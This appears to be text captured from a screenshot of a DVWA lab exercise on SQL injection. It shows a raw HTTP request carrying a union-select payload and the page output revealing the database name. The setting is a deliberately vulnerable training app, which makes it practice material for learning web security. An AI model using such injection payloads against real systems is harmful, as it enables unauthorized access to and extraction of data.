 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
id=1' union select 1,database() # #&Submit=Submit
DVWA
View Source
Vulnerability: SQL In
User ID:
Submit
ID: 1' union select 1,database() # #
First name: admin
Surname: admin
ID: 1' union select 1,database() # #
First name: 1
Surname: dvwa
More Information